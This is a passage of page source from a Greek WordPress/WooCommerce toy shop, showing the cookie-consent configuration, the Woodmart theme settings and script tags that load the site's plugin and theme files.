\u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b31292c83e","wishlist_fragments_nonce":"a66f93cafb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
